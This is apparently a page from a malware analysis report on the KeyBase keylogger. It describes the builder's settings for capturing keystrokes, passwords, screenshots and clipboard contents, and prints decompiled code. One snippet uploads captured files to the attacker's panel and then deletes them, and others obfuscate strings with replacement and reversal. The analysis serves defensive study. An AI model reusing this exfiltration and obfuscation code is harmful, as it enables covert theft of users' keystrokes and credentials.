KeyBase v1.0
×
KeyPanel
Did you setup KeyPanel?
Link to KeyPanel: http://www.keybase.in/keybase/ Test Connection
General Config Appearance Properties Extensions
KeyStrokes Passwords ScreenShots ClipBoard
● Record Keystrokes ○ Do not record Keystrokes
KeyLogger Log Interval: 1 minute(s)
Configure keystroke logging
✓ Notify upon execution ✓ Notify upon System Restart
✓ Don't upload logs when no keystrokes are typed
✓ Alphabet(a-z) HotLogging On ||
Record from specific windows
✓ Digits(0-9) Facebook
✓ Special Symbols Google
Encryption Key: Youtube
883c808a95b92ed0 Youtube + -
Accept terms and Generate server
Figure 10. KeyBase builder
The author makes use of a number of simple obfuscation techniques on various strings used within the code. Examples of this include replacing single characters that have been added to strings, as well as performing reverse operations on strings.
407 if (File.Exists(text)) 408 { 409 Send.UploadFile(AppLock.P_Link + "#image#/#upload#.#php#".Replace("#", null), text); 410 File.Delete(text); 411 }
Figure 11. String obfuscation using replace
469 public static void ExecuteFile(string ResourceName, bool Executable) 470 { 471 try 472 { 473 Assembly assembly = (Assembly)typeof(Assembly).GetMethod(Strings.StrReverse("ylbmessAgnitucexEteG")).Invoke(null, null); 474 ResourceManager resourceManager = new ResourceManager("Key", assembly); 475 string text = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData), ResourceName);
7/17